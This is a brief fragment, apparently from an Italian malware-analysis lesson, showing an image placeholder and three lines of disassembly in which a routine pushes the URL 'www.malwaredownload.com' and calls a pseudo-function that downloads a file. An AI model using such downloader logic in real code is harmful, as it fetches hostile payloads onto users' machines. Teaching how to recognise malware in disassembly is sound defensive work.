 0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione